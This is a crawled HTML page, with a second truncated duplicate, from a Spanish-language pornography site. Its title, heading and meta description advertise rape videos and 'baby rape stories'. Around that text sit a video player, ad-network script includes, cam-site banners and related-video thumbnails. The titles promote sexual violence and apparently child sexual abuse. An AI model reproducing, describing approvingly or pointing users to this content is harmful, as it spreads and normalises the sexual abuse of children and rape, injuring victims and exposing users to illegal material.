

--- FILE ---
content_type: text/html
request_url: https://pornoviolaciones.pro/es/video/3824942637829970542/
body_size: 3523
content:
 
<!DOCTYPE html>  
<html lang="es">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Porno Violaciones - Historias de violación de bebé - Videos de sexo forzado de Asia</title>
        <meta name="description" content="Porno Violaciones - Historias de violación de bebé - Videos de sexo forzado de Asia - 17:24 - 19.04.2020 - 31039" />
        <link rel="alternate" hreflang="es" href="/es/video/3824942637829970542/" />
 
        <link rel="canonical" href="https://pornoviolaciones.pro/en/video/3824942637829970542/"  />        
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
	<link href="/videojscss/video-js.min.css" rel="stylesheet">
        <link href="/videojscss/my-style-video-js.css" rel="stylesheet"> 	
        <link rel="image_src" href="https://pornoviolaciones.pro/thumbs/542/3824942637829970542_0.jpg" />
        <link rel="video_src" href="https://videojke.name/video?pth=/video5/890563856/542/3824942637829970542.-.mp4&ses=8UWKPhdx1qhKAfP0q3Ed1Q%3d%3d" />					
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script> 
        <meta name="theme-color" content="#ffffff">
        <meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">		
        <meta property="og:locale" content="es" />
        <meta property="og:type" content="object" />
        <meta property="og:title" content="japanese - taxi 16" />
        <meta property="og:description" content="japanese - taxi 16 - 17:24 - 19.04.2020 - 31039" />
        <meta property="og:url" content="https://videojke.name/video?pth=/video5/890563856/542/3824942637829970542.-.mp4&ses=8UWKPhdx1qhKAfP0q3Ed1Q%3d%3d" />
        <meta property="og:site_name" content="Porno Violaciones" />
        <meta property="og:image" content="https://pornoviolaciones.pro/thumbs/542/3824942637829970542_0.jpg" />
        <meta property="og:video:url" content="https://videojke.name/video?pth=/video5/890563856/542/3824942637829970542.-.mp4&ses=8UWKPhdx1qhKAfP0q3Ed1Q%3d%3d" />
        <meta property="video:duration" content="PT17M24S" />
        <meta name="twitter:card" content="summary_large_image" />
        <meta name="twitter:description" content="japanese - taxi 16 - 17:24 - 19.04.2020 - 31039" />
        <meta name="twitter:title" content="japanese - taxi 16" />
        <meta name="twitter:site" content="pornoviolaciones.pro">
        <meta name="twitter:url" content="https://videojke.name/video?pth=/video5/890563856/542/3824942637829970542.-.mp4&ses=8UWKPhdx1qhKAfP0q3Ed1Q%3d%3d">
        <meta name="twitter:image" content="https://pornoviolaciones.pro/thumbs/542/3824942637829970542_0.jpg">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "url": "https://pornoviolaciones.pro/es/video/3824942637829970542/",
  "contentUrl": "https://videojke.name/video?pth=/video5/890563856/542/3824942637829970542.-.mp4&ses=8UWKPhdx1qhKAfP0q3Ed1Q%3d%3d",
  "name": "japanese - taxi 16",
  "description": "japanese - taxi 16",
  "thumbnailUrl": "https://pornoviolaciones.pro/thumbs/542/3824942637829970542_0.jpg",
  "uploadDate": "2020-04-19T20:18:54+00:00",
  "duration": "PT17M24S",
  "publisher": {"@type": "Organization", "name": "pornoviolaciones.pro"} 
}

</script>
    </head>
    <body>
<script src="/js/0S6Pzt2gLWnVyI2VvCH.js" type="text/javascript"></script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>

        
        <div class="head-container">
        
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">
                    Porno <span class="logo-icon"></span> <span>Violaciones</span>
                </a>
                
                <span class="menu-button"></span>
                <span class="search-button"></span>
                
                <div class="menu">
                    <ul>
                        <li><a class="active" href="/" target="_self">Página de inicio</a></li>
                        <li><a href="https://livesexhookers.com/girls/spanish">chicas cam</a></li>
                        <li><a href="https://pornsites.love/category/amateur-porn-sites/">sitios porno amateur</a></li>
                    </ul>
                </div>
                
                
                <div class="search-form">
                    <form action="/es/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>

        
    
        <div class="main-container">
        
            
            
            
            <h1>Porno Violaciones - Historias de violación de bebé - Videos de sexo forzado de Asia</h1>
            
            
        
            <div class="full-container">
                
                <div class="full-table">
            
                    <div class="full-column">
                        
  <video id="my-player" class="video-js vjs-default-skin vjs-big-play-centered" controls preload="auto" data-betterjspop-handled="1" fluid="true" muted="true" data-setup='{}'>
    <source src="https://videojke.name/video?pth=/video5/890563856/542/3824942637829970542.-.mp4&ses=8UWKPhdx1qhKAfP0q3Ed1Q%3d%3d" type='video/mp4'>
    
  </video>
      <script src='https://vjs.zencdn.net/7.4.1/video.js'></script>
<script>
  window.asgvastcnf_overlay = {
            spotUrl: "//go.showmeyouradsnow.com/api/spots/75229",
    attachTo: "#my-player_html5_api",
           autoplay: false,
   muted: true
  }
</script>




                        
                        <div class="full-info">
                            
                            
                            <div class="video-meta">
                                <span class="video-views">31039</span>
                                <span class="video-time">17:24</span>
                                <span class="video-date">19.04.2020</span>
                            </div>
                            
                        </div>
                        
                        
                        <div class="video-links">
                        
                            <div class="links-group">
                                <span class="cats-links">Categorías:</span>
                                
                            </div>
                        
                        </div>
                        
                    </div>
                    
                    <div class="full-brkas-container">
                        
                        <div class="brka">
                            <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                        </div>
                        
                        <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                            <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                        </div>
                        
                        <div class="brka brka-3"> <!-- Additional class="brka-3" - for 2-th banner will shows only if user screen has enough width -->
                            <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                        </div>
                        
                    </div>
                    
                </div>
                
            </div>
            
            
            
            <h2>vídeos relacionados</h2>
                

            <div class="thumbs-container">
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942638532067745/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1077f301a1" src="/thumbs/745/3824942638532067745_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">16:19</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942637090584954/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed102207b97a" src="/thumbs/954/3824942637090584954_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">5:59</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/416239385521617676/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5c6c7840b8afb0c" src="/thumbs/676/416239385521617676_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">3:33</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3640739811851344498/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="32868191c5059a72" src="/thumbs/498/3640739811851344498_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942638144748031/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1060dcf9ff" src="/thumbs/31/3824942638144748031_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">14:56</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942640276896893/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10dff2fc7d" src="/thumbs/893/3824942640276896893_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">10:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/2904715268932818515/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="284f9f25b264d653" src="/thumbs/515/2904715268932818515_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">11:48</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942639313409485/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10a68555cd" src="/thumbs/485/3824942639313409485_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">0:38</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942636794502201/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed101061dc39" src="/thumbs/201/3824942636794502201_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">12:10</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/8913601746185210582/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7bb3798fd6abcad6" src="/thumbs/582/8913601746185210582_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:57</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/2705852732177934944/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb943fc6a60" src="/thumbs/944/2705852732177934944_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">3:25</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/6169526472766710902/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="559e8fa3b1a0e476" src="/thumbs/902/6169526472766710902_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">19:41</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/4137679002678477575/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="396bfd216d3e4307" src="/thumbs/575/4137679002678477575_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">8:16</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/7956729383729127249/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6e6bfb37cb165f51" src="/thumbs/249/7956729383729127249_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">5:38</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942639703258326/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10bdc1f4d6" src="/thumbs/326/3824942639703258326_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">4:43</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942638024344044/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1059afc1ec" src="/thumbs/44/3824942638024344044_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">16:07</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/841220189858804855/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bac9d4e426bb477" src="/thumbs/855/841220189858804855_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:57</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942637271428914/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed102ccf2f32" src="/thumbs/914/3824942637271428914_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:36</span>
                    </div>
                </div>                                  
                 
            </div>
            


           
            <div class="brkas-container">
                
                <div class="brka">
                     <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                     <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                     <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                     <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                     <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
           
        </div>
        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p><span>&copy; PornoViolaciones.pro.</span> <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>

                <p></p>
            </div>
            
        </div>
        
        <div class="menu-cover"><div class="cover-close" title="CLOSE"></div></div>
        
        <div id="scroll-top" title="TO TOP"></div>
        
        <script src="js/jquery.min.js"></script>
        <script src="js/functions.js"></script>
        <script src="js/swiper.min.js"></script>
                
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            pagination: {
              clickable: true,
            },
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;700&display=swap" rel="stylesheet">
        
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e716bfe2e80647aa94b4aae7fe0a40ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://pornoviolaciones.pro/es/video/3824942637829970542/js/jquery.min.js
body_size: 3292
content:
 
<!DOCTYPE html>  
<html lang="es">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Porno Violaciones - Historias de violación de bebé - Videos de sexo forzado de Asia</title>
        <meta name="description" content="Porno Violaciones - Historias de violación de bebé - Videos de sexo forzado de Asia - 17:24 - 19.04.2020 - 31039" />
        <link rel="alternate" hreflang="es" href="/es/video/3824942637829970542/" />
 
        <link rel="canonical" href="https://pornoviolaciones.pro/en/video/3824942637829970542/"  />        
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
	<link href="/videojscss/video-js.min.css" rel="stylesheet">
        <link href="/videojscss/my-style-video-js.css" rel="stylesheet"> 	
        <link rel="image_src" href="https://pornoviolaciones.pro/thumbs/542/3824942637829970542_0.jpg" />
        <link rel="video_src" href="https://videojke.name/video?pth=/video5/890563856/542/3824942637829970542.-.mp4&ses=8UWKPhdx1qhKAfP0q3Ed1Q%3d%3d" />					
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script> 
        <meta name="theme-color" content="#ffffff">
        <meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">		
        <meta property="og:locale" content="es" />
        <meta property="og:type" content="object" />
        <meta property="og:title" content="japanese - taxi 16" />
        <meta property="og:description" content="japanese - taxi 16 - 17:24 - 19.04.2020 - 31039" />
        <meta property="og:url" content="https://videojke.name/video?pth=/video5/890563856/542/3824942637829970542.-.mp4&ses=8UWKPhdx1qhKAfP0q3Ed1Q%3d%3d" />
        <meta property="og:site_name" content="Porno Violaciones" />
        <meta property="og:image" content="https://pornoviolaciones.pro/thumbs/542/3824942637829970542_0.jpg" />
        <meta property="og:video:url" content="https://videojke.name/video?pth=/video5/890563856/542/3824942637829970542.-.mp4&ses=8UWKPhdx1qhKAfP0q3Ed1Q%3d%3d" />
        <meta property="video:duration" content="PT17M24S" />
        <meta name="twitter:card" content="summary_large_image" />
        <meta name="twitter:description" content="japanese - taxi 16 - 17:24 - 19.04.2020 - 31039" />
        <meta name="twitter:title" content="japanese - taxi 16" />
        <meta name="twitter:site" content="pornoviolaciones.pro">
        <meta name="twitter:url" content="https://videojke.name/video?pth=/video5/890563856/542/3824942637829970542.-.mp4&ses=8UWKPhdx1qhKAfP0q3Ed1Q%3d%3d">
        <meta name="twitter:image" content="https://pornoviolaciones.pro/thumbs/542/3824942637829970542_0.jpg">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "url": "https://pornoviolaciones.pro/es/video/3824942637829970542/",
  "contentUrl": "https://videojke.name/video?pth=/video5/890563856/542/3824942637829970542.-.mp4&ses=8UWKPhdx1qhKAfP0q3Ed1Q%3d%3d",
  "name": "japanese - taxi 16",
  "description": "japanese - taxi 16",
  "thumbnailUrl": "https://pornoviolaciones.pro/thumbs/542/3824942637829970542_0.jpg",
  "uploadDate": "2020-04-19T20:18:54+00:00",
  "duration": "PT17M24S",
  "publisher": {"@type": "Organization", "name": "pornoviolaciones.pro"} 
}

</script>
    </head>
    <body>
<script src="/js/0S6Pzt2gLWnVyI2VvCH.js" type="text/javascript"></script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>

        
        <div class="head-container">
        
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">
                    Porno <span class="logo-icon"></span> <span>Violaciones</span>
                </a>
                
                <span class="menu-button"></span>
                <span class="search-button"></span>
                
                <div class="menu">
                    <ul>
                        <li><a class="active" href="/" target="_self">Página de inicio</a></li>
                        <li><a href="https://livesexhookers.com/girls/spanish">chicas cam</a></li>
                        <li><a href="https://pornsites.love/category/amateur-porn-sites/">sitios porno amateur</a></li>
                    </ul>
                </div>
                
                
                <div class="search-form">
                    <form action="/es/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>

        
    
        <div class="main-container">
        
            
            
            
            <h1>Porno Violaciones - Historias de violación de bebé - Videos de sexo forzado de Asia</h1>
            
            
        
            <div class="full-container">
                
                <div class="full-table">
            
                    <div class="full-column">
                        
  <video id="my-player" class="video-js vjs-default-skin vjs-big-play-centered" controls preload="auto" data-betterjspop-handled="1" fluid="true" muted="true" data-setup='{}'>
    <source src="https://videojke.name/video?pth=/video5/890563856/542/3824942637829970542.-.mp4&ses=8UWKPhdx1qhKAfP0q3Ed1Q%3d%3d" type='video/mp4'>
    
  </video>
      <script src='https://vjs.zencdn.net/7.4.1/video.js'></script>
<script>
  window.asgvastcnf_overlay = {
            spotUrl: "//go.showmeyouradsnow.com/api/spots/75229",
    attachTo: "#my-player_html5_api",
           autoplay: false,
   muted: true
  }
</script>




                        
                        <div class="full-info">
                            
                            
                            <div class="video-meta">
                                <span class="video-views">31039</span>
                                <span class="video-time">17:24</span>
                                <span class="video-date">19.04.2020</span>
                            </div>
                            
                        </div>
                        
                        
                        <div class="video-links">
                        
                            <div class="links-group">
                                <span class="cats-links">Categorías:</span>
                                
                            </div>
                        
                        </div>
                        
                    </div>
                    
                    <div class="full-brkas-container">
                        
                        <div class="brka">
                            <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                        </div>
                        
                        <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                            <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                        </div>
                        
                        <div class="brka brka-3"> <!-- Additional class="brka-3" - for 2-th banner will shows only if user screen has enough width -->
                            <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                        </div>
                        
                    </div>
                    
                </div>
                
            </div>
            
            
            
            <h2>vídeos relacionados</h2>
                

            <div class="thumbs-container">
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942638532067745/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1077f301a1" src="/thumbs/745/3824942638532067745_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">16:19</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942637090584954/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed102207b97a" src="/thumbs/954/3824942637090584954_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">5:59</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/416239385521617676/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5c6c7840b8afb0c" src="/thumbs/676/416239385521617676_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">3:33</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3640739811851344498/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="32868191c5059a72" src="/thumbs/498/3640739811851344498_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">7:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942638144748031/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1060dcf9ff" src="/thumbs/31/3824942638144748031_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">14:56</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942640276896893/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10dff2fc7d" src="/thumbs/893/3824942640276896893_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">10:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/2904715268932818515/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="284f9f25b264d653" src="/thumbs/515/2904715268932818515_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">11:48</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942639313409485/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10a68555cd" src="/thumbs/485/3824942639313409485_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">0:38</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942636794502201/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed101061dc39" src="/thumbs/201/3824942636794502201_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">12:10</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/8913601746185210582/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7bb3798fd6abcad6" src="/thumbs/582/8913601746185210582_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:57</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/2705852732177934944/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb943fc6a60" src="/thumbs/944/2705852732177934944_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">3:25</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/6169526472766710902/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="559e8fa3b1a0e476" src="/thumbs/902/6169526472766710902_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">19:41</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/4137679002678477575/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="396bfd216d3e4307" src="/thumbs/575/4137679002678477575_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">8:16</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/7956729383729127249/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6e6bfb37cb165f51" src="/thumbs/249/7956729383729127249_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">5:38</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942639703258326/" class="trd" target="_self">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10bdc1f4d6" src="/thumbs/326/3824942639703258326_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">4:43</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942638024344044/" class="trd" target="_self">
